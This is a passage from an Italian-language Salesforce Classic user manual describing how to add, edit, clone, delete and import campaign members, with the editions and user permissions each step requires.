- **2.** Utilizzare l'icona di ricerca per scegliere una campagna a cui aggiungere i risultati del rapporto.
- **3.** Scegliere uno stato membro per i referenti, i lead o gli account personali che si stanno aggiungendo alla campagna.
- **4.** Scegliere se si desidera o meno sovrascrivere lo stato dei membri già esistenti nella campagna.

Se si sceglie di sovrascrivere lo stato dei membri esistenti della campagna, lo stato verrà aggiornato in base al valore selezionato al punto precedente.

- **5.** Fare clic su **Aggiungi a campagna**.
- **6.** Rivedere la schermata di conferma.
- **7.** Fare clic su **Chiudi** per tornare al rapporto.
- Nota: Si possono aggiungere membri a una campagna direttamente da un rapporto tabulare, di riepilogo e a matrice, ma non da un rapporto unito.

Durante l'aggiunta dei membri di una campagna da un rapporto, tenere presente anche quanto segue:

- **•** I membri delle campagne vengono aggiunti in batch, quindi, se il processo dovesse essere interrotto, ad esempio facendo clic su **Annulla**, alcuni membri verranno comunque aggiunti.
- **•** Se i record di lead o referenti vengono modificati dopo che si è fatto clic su **Aggiungi a campagna** ma prima che siano stati effettivamente aggiunti, i record non verranno aggiunti alla campagna.
- **•** non è possibile aggiungere lead convertiti a una campagna. I lead convertiti eventualmente presenti nel rapporto verranno ignorati durante la procedura di aggiunta alla campagna.
- **•** Se una campagna ha un tipo di membro campagna, è necessario poter accedere a quel tipo di membro per aggiungere membri alla campagna. In caso contrario è possibile solo aggiornare i membri campagna esistenti.

# <span id="page-1271-0"></span>Aggiunta di referenti o lead da una visualizzazione elenco a una campagna

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### Come vendere ai propri clienti

Per aggiungere referenti, lead o account personali esistenti a una campagna da una visualizzazione elenco:

**1.** Accedere a una visualizzazione elenco di referenti o lead, quale la visualizzazione elenco "Referenti personali". È possibile creare visualizzazioni elenco personalizzate che limitano i risultati in base al nome della campagna e, facoltativamente, anche in base allo stato dei membri della campagna.

Suggerimento: per visualizzare il lead o il referente da aggiungere è necessario disporre dell'accesso in condivisione.

- **2.** Selezionare le caselle accanto ai record che si desidera selezionare. Se si desidera, selezionare la casella nell'intestazione di colonna per selezionare tutti i record correntemente visualizzati. Nella pagina è possibile visualizzare un massimo di 250 record per volta.
- **3.** Fare clic su **Aggiungi a campagna**. Se una campagna ha un tipo di membro campagna, è necessario poter accedere a quel tipo di membro per aggiungere membri alla campagna. In caso contrario è possibile solo aggiornare i membri campagna esistenti.
- **4.** Nella prima fase della procedura, immettere il nome della campagna che si desidera aggiornare o fare clic sull'icona di ricerca per cercare e selezionare una campagna esistente.
- **5.** Scegliere se si desidera o meno sovrascrivere lo stato dei membri già esistenti nella campagna.

Se si sceglie di sovrascrivere lo stato dei membri esistenti della campagna, lo stato verrà aggiornato in base al valore selezionato al punto precedente.

- **6.** Fare clic su **Aggiungi a campagna**.
- **7.** Nella seconda fase della procedura, rivedere i messaggi di conferma relativi ai membri selezionati. Se un membro selezionato esisteva già nella campagna, lo stato del membro sarà stato aggiornato.
- **8.** Fare clic su **Chiudi** per uscire dalla procedura guidata e tornare alla visualizzazione elenco.

## AUTORIZZAZIONI UTENTE

Per aggiungere più referenti esistenti a una campagna:

**•** casella Utente marketing selezionata nelle informazioni utente E

> "Modifica" per le campagne

E

"Modifica" per i referenti

Per aggiungere più lead esistenti a una campagna:

**•** casella Utente marketing selezionata nelle informazioni utente

E

"Modifica" per le campagne

E

"Modifica" per i lead

Per aggiungere più account personali a una campagna:

**•** casella Utente marketing selezionata nelle informazioni utente

E

"Modifica" per le campagne

E

"Modifica" per i referenti

## <span id="page-1273-0"></span>Visualizzazione e modifica di un membro campagna

Dalla pagina dei dettagli dei membri della campagna, è possibile modificare, eliminare o clonare il record di un membro della campagna. Inoltre, se il membro della campagna è basato su un lead, è possibile convertire il lead; se il membro della campagna è basato su un referente, è possibile creare un'opportunità.

Per visualizzare la pagina dei dettagli di un membro della campagna, fare clic sul relativo nome nelle colonne Nome o Cognome nell'elenco correlato Membri campagna nella pagina dei dettagli di una campagna o nella scheda Membri esistenti.

Nota: Per visualizzare un membro della campagna, è necessario disporre di autorizzazioni  $\boldsymbol{\beta}$ sulla campagna e sul lead o sul referente. Ad esempio, per visualizzare un membro della campagna creato da un lead, è necessario poter visualizzare sia la campagna che il lead.

Per personalizzare il layout della pagina dei dettagli del membro campagna, accedere a Layout di pagina dalle impostazioni di gestione dell'oggetto per i membri campagna e fare clic su **Modifica** accanto al nome del layout di pagina desiderato.

### **Modifica di un membro della campagna**

Per modificare un membro della campagna, fare clic su **Modifica** nella pagina dei dettagli del membro della campagna, modificare i campi che si desidera aggiornare e fare clic su **Salva**. I campi derivati dal lead o dal referente possono essere modificati solo dalla pagina dei dettagli del lead o del referente.

Nota: se l'amministratore ha abilitato la modifica in linea per l'organizzazione, non sarà possibile utilizzarla nell'elenco a discesa Stato nella pagina dei dettagli del membro della campagna. Per modificare l'elenco a discesa Stato, invece, fare clic su **Modifica** nella pagina dei dettagli della campagna.

#### **Clonazione di un membro della campagna**

Per clonare un membro della campagna, fare clic su **Clona** nella pagina dei dettagli del membro della campagna, quindi selezionare una campagna e un referente o un lead. Cambiare i campi che si desidera clonare per il nuovo membro della campagna, quindi fare clic su **Salva**.

### **Eliminazione di un membro della campagna**

Per eliminare un membro di una campagna, fare clic su **Elimina** dalla pagina dei dettagli del membro della campagna.

Nota: L'eliminazione del record di un membro della campagna è un'operazione definitiva; il record non può essere ripristinato dal Cestino. Tuttavia, il record originale del lead o del referente non viene eliminato.

#### **Conversione di un lead**

Se il membro di una campagna era stato creato da un lead, è possibile fare clic su **Converti lead** nella pagina dei dettagli del membro della campagna per convertire il lead. Quando si converte un lead, il membro della campagna fa ancora parte della campagna, ma il tipo cambia da lead a referente.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare, modificare e rimuovere i membri di una campagna:

**•** "Lettura" per le campagne

E

- "Lettura" per i lead
- E
- "Lettura" per i referenti

Per aggiungere membri della campagna:

- **•** "Lettura" per le campagne
	- E

"Modifica" per i lead

E

"Modifica" per i referenti

### **Creazione di un'opportunità**

Se il membro di una campagna era stato creato da un referente, è possibile fare clic su **Crea opportunità** nella pagina dei dettagli del membro della campagna per creare un'opportunità. Quando si crea un'opportunità, il membro della campagna rimane membro della stessa.

VEDERE ANCHE:

[Come trovare le impostazioni di gestione degli oggetti](#page-3908-0) [Aggiunta, modifica o clonazione di singoli membri di una campagna](#page-1276-0) [Campi membri campagne](#page-1274-0)

## <span id="page-1274-0"></span>Campi membri campagne

Si tratta dei campi (in ordine alfabetico) che costituiscono il membro di una campagna. La maggior parte dei campi dei membri delle campagne deriva dai record di lead o referenti da cui il membro della campagna era stato creato; pertanto, i campi devono essere modificati dal record lead o referente corrispondente. Alcuni di questi campi potrebbero non essere visibili o modificabili a seconda del layout di pagina e delle impostazioni di protezione a livello di campo.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I campi disponibili variano secondo la versione (Edition) di Salesforce utilizzata.



### VEDERE ANCHE:

[Visualizzazione e modifica di un membro campagna](#page-1273-0) [Aggiunta di più membri alla campagna](#page-1268-0)

# <span id="page-1276-0"></span>Aggiunta, modifica o clonazione di singoli membri di una campagna

Per le campagne che ottengono le risposte una per una, ad esempio mediante telefonate a un agente di vendita, è possibile collegare manualmente un referente, un lead o un account personale a una campagna e aggiornare lo stato della campagna di tale persona. Questa operazione può essere eseguita da qualsiasi utente tramite l'elenco correlato Cronologia campagne di un referente, di un lead o di un account personale.

È anche possibile [aggiungere più membri della campagna](#page-1268-0) e [modificare più membri della campagna](#page-1266-0).

Nota: se una campagna ha un tipo di membro campagna, è necessario poter accedere a quel tipo di membro per aggiungere membri alla campagna. In caso contrario è possibile solo aggiornare i membri campagna esistenti.

### Aggiunta di singoli membri alla campagna

Per aggiungere un membro della campagna:

- **1.** Fare clic su **Aggiungi a campagna** nell'elenco correlato Cronologia campagne della pagina dei dettagli del referente, del lead o dell'account personale da aggiungere alla campagna.
- **2.** Indicare la campagna nella finestra popup.
- **3.** Indicare lo stato del membro della campagna nella pagina Modifica membro campagna.
- **4.** Immettere o modificare le eventuali informazioni aggiuntive.

I campi derivati dal record del lead o del referente possono essere modificati solo nella pagina dei dettagli del lead o del referente. Il campo Tipo di membro campagna può essere modificato solo nella pagina dei dettagli della campagna.

**5.** Fare clic su **Salva**.

### Modifica di singoli membri della campagna

Per modificare un membro della campagna:

- **1.** Trovare un membro esistente della campagna:
	- **•** Fare clic su **Modifica** accanto al nome della campagna nell'elenco correlato Cronologia campagne della pagina dei dettagli di un referente, di un lead o di un account personale
	- **•** Fare clic su **Modifica** accanto al nome del membro della campagna nell'elenco correlato Cronologia campagne nella pagina dei dettagli della campagna
- **2.** Immettere o modificare le eventuali informazioni aggiuntive.

I campi derivati dal record del lead o del referente possono essere modificati solo nella pagina dei dettagli del lead o del referente. Il campo Tipo di membro campagna può essere modificato solo nella pagina dei dettagli della campagna.

**3.** Fare clic su **Salva**.

### Clonazione di singoli membri della campagna

Per clonare un membro della campagna:

**1.** Fare clic sul nome del membro della campagna nelle colonne Nome o Cognome dell'elenco correlato Membri campagna nella pagina dei dettagli di una campagna.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per aggiungere o clonare un membro della campagna:

- **•** "Lettura" per le campagne
- E
- "Modifica" per lead e referenti

Per modificare un membro della campagna lead o referente:

- **•** "Lettura" per le campagne
	- E

"Lettura" o "Modifica" per lead o referenti

Per modificare un membro campagna account personale:

- **•** "Lettura" per le campagne
	- E

"Lettura" o "Modifica" per account e referenti

- **2.** Fare clic su **Clona**.
- **3.** Indicare la campagna nella finestra popup.
- **4.** Nella pagina Modifica membro campagna, indicare un lead o un referente, ma non entrambi.
- **5.** Immettere o modificare le eventuali informazioni aggiuntive.

I campi derivati dal record del lead o del referente possono essere modificati solo nella pagina dei dettagli del lead o del referente. Il campo Tipo di membro campagna può essere modificato solo nella pagina dei dettagli della campagna.

**6.** Fare clic su **Salva**.

Nota: se si dispone dell'accesso in sola lettura a un campo, il valore di tale campo non viene riportato nel record clonato.

# <span id="page-1278-0"></span>Importazione di membri della campagna

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### Come vendere ai propri clienti

Con le due importazioni guidate delle campagne, gli utenti marketing designati possono usare i file CSV (Comma Separated Values) per importare nuovi lead e tenere traccia delle risposte di lead e referenti in ciascuna fase della campagna.

Nota: se le virgole non sono appropriate per le proprie impostazioni internazionali, utilizzare la tabulazione o un altro delimitatore.

Per utilizzare una delle importazioni guidate, fare clic sul pulsante a discesa **Gestisci membri** nella pagina dei dettagli di una campagna e scegliere una delle seguenti opzioni:

- **• Aggiungi membri Importa file** quindi fare clic su **Lead**: l'importazione guidata dati consente di importare un elenco di nomi nuovi. Salesforce crea i lead nel sistema e li associa alla campagna per creare nuovi membri della campagna.
- **• Aggiorna e aggiungi membri Importa file** quindi fare clic su **Aggiorna e aggiungi membri campagna**: L'aggiornamento guidato campagne consente di importare un elenco di referenti e lead Salesforce esistenti. Salesforce associa i record ai record dei membri esistenti della campagna e aggiorna le relative cronologie delle risposte. Inoltre, i nuovi lead e referenti aggiunti mediante l'aggiornamento guidato campagne vengono aggiunti come membri della campagna.

Nota: se una campagna ha un tipo di membro campagna, è necessario poter accedere a quel tipo di membro per aggiungere membri alla campagna. In caso contrario è possibile solo aggiornare i membri campagna esistenti.

### VEDERE ANCHE:

[Aggiunta, modifica o clonazione di singoli membri di una campagna](#page-1276-0)

## AUTORIZZAZIONI **UTENTE**

### Per modificare le campagne:

- **•** "Modifica" per le campagne
	- E

Casella Utente marketing selezionata nelle informazioni utente

Per importare lead come membri di campagne:

**•** "Modifica" per le campagne

E

Casella Utente marketing selezionata nelle informazioni utente

E

"Importa lead"

Per utilizzare l'aggiornamento guidato campagna:

**•** "Modifica" per le campagne

E

Casella Utente marketing selezionata nelle informazioni utente

#### E

"Importa lead"

E

"Lettura" per i referenti

## <span id="page-1280-0"></span>Uso dell'importazione guidata dati con le campagne

Con Importazione guidata dati è possibile importare un elenco contenente fino a 50.000 nuovi lead e associarli a una campagna. Utilizzare questa procedura guidata per le campagne che generano nuovi lead.

Suggerimenti per l'uso della procedura Importazione guidata dati

- **•** Se i nomi presenti nel file di importazione sono uguali a quelli di lead esistenti vengono creati dei lead duplicati.
- **•** Se nel file di importazione sono presenti nomi duplicati vengono creati dei lead duplicati.
- **•** Se una campagna ha un tipo di membro campagna, è necessario poter accedere a quel tipo di membro per aggiungere membri alla campagna. In caso contrario è possibile solo aggiornare i membri campagna esistenti.

### Uso di Importazione guidata dati

- **1.** Preparare l'elenco dei nomi secondo le specifiche relative alla mappatura dei campi nel file di importazione lead.
- **2.** Fare clic sul pulsante a discesa **Gestisci membri** e selezionare **Aggiungi membri Importa file** nella pagina dei dettagli della campagna da aggiornare.
- **3.** Fare clic su **Lead**.
- **4.** Fare clic su **Aggiorna i record esistenti**.
- **5.** Selezionare una fonte per il lead.
- **6.** Selezionare una regola di assegnazione per assegnare i lead.
- **7.** Se lo si desidera è possibile utilizzare le impostazioni della regola di assegnazione per eseguire la notifica ai nuovi titolari dei record.
- **8.** Selezionare lo stato del membro predefinito per i lead privi di stato o con stato non valido.
- **9.** Selezionare la codifica dei caratteri del file di importazione. Nella maggior parte dei casi l'impostazione predefinita non viene cambiata.
- **10.** Se lo si desidera, scegliere l'attivazione delle regole di flusso di lavoro per i record nuovi e aggiornati.
- **11.** Se lo si desidera, scegliere l'attivazione delle regole di flusso di lavoro per i nuovi membri campagna.
- **12.** Scegliere il file di importazione.
- **13.** Fare clic su **Avanti**.
- **14.** Mappare i campi di Salesforce ai campi del file di importazione, quindi fare clic su **Avanti**.
- **15.** Mappare il campo stato dei membri campagna di Salesforce ed eventuali campi personalizzati dei membri campagna al file di importazione, quindi fare clic su **Avanti**. Questa opzione è disponibile solo se si dispone di campi personalizzati per i membri campagna.
- **16.** Fare clic su **Importa ora**.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

La versione **Group Edition** consente di accedere alla procedura Importazione guidata dati, ma non ha accesso alle campagne.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per importare lead utilizzando Importazione guidata dati:

**•** "Modifica" per le campagne

E

casella Utente marketing selezionata nelle informazioni utente

E

"Importa lead"

Per verificare se i lead sono stati importati con lo stato membro corretto, controllare l'elenco correlato Cronologia campagne sui lead. Vedere [Aggiunta, modifica o clonazione di singoli membri di una campagna](#page-1276-0) a pagina 1271.

### VEDERE ANCHE:

[Importazione di membri della campagna](#page-1278-0)

### <span id="page-1281-0"></span>Aggiornamento guidato campagna

Con l'Aggiornamento guidato campagna è possibile importare un elenco composto da un massimo di 50.000 referenti e lead esistenti per aggiornare lo stato dei membri della campagna. Utilizzare questa procedura guidata per le campagne destinate a lead o referenti esistenti.

Suggerimenti per l'uso dell'Aggiornamento guidato campagna

- **•** I membri campagna basati sui referenti creati dai lead convertiti non vengono aggiornati.
- **•** Se il file di importazione utilizzato contiene lead o referenti che non sono membri della campagna, questi vengono aggiunti come membri della campagna.
- **•** La procedura Aggiornamento guidato campagna modifica i record per i quali si dispone di accesso in condivisione. Inoltre, l'aggiornamento guidato campagna aggiorna le campagne controllate solo se l'utente è autorizzato ad accedere almeno in "Lettura" alla campagna controllante.
- **•** Se una campagna ha un tipo di membro campagna, è necessario poter accedere a quel tipo di membro per aggiungere membri alla campagna. In caso contrario è possibile solo aggiornare i membri campagna esistenti.

### Uso dell'Aggiornamento guidato campagna

**1.** Eseguire un rapporto di un lead o di un referente in Salesforce, includere il campo ID referente o ID lead ed esportarlo in Excel.

Se la campagna è destinata sia ai lead che ai referenti, combinare i rapporti esportati su lead e referenti in un solo file CSV in Excel. Assicurarsi che i valori di ID lead e ID referente siano nella stessa colonna di Excel.

- Nota: se le virgole non sono appropriate per le proprie impostazioni internazionali, utilizzare la tabulazione o un altro delimitatore.
- **2.** Rinominare la colonna ID lead/ID referente in ID record.
- **3.** Se lo si desidera, aggiungere una colonna denominata Stato e inserire lo stato del membro per ciascun record. Ai record con stato vuoto o non valido viene assegnato lo stato membro predefinito selezionato nell'aggiornamento guidato.
- **4.** Fare clic sul pulsante a discesa **Gestisci membri** e selezionare **Aggiorna e aggiungi membri Importa file** nella campagna da aggiornare.
- **5.** Fare clic su **Aggiorna a aggiungi membri della campagna**.
- **6.** Fare clic su **Sfoglia** e scegliere il file di importazione.
- **7.** Selezionare lo stato del membro predefinito per i referenti e i lead privi di stato o con stato non valido.
- **8.** Selezionare la codifica dei caratteri del file di importazione. Nella maggior parte dei casi l'impostazione predefinita non viene cambiata.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per utilizzare l'aggiornamento guidato campagna:

**•** "Modifica" per le campagne

E

"Importa lead"

E

"Lettura" per i referenti

casella Utente marketing selezionata nelle informazioni utente

- **9.** Se lo si desidera, scegliere l'attivazione delle regole di flusso di lavoro per i record nuovi e aggiornati.
- **10.** Fare clic su **Avanti**.
- **11.** Mappare i campi di Salesforce ai campi del file di importazione, quindi fare clic su **Avanti**. La mappatura dei campi personalizzati dei membri della campagna è disponibile se esistono campi personalizzati dei membri della campagna.
- <span id="page-1282-0"></span>**12.** Fare clic su **Importa ora**.

## Campi campagna

Una campagna dispone dei campi seguenti. Alcuni campi potrebbero non essere visibili o modificabili a seconda del layout di pagina e delle impostazioni di protezione a livello di campo.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

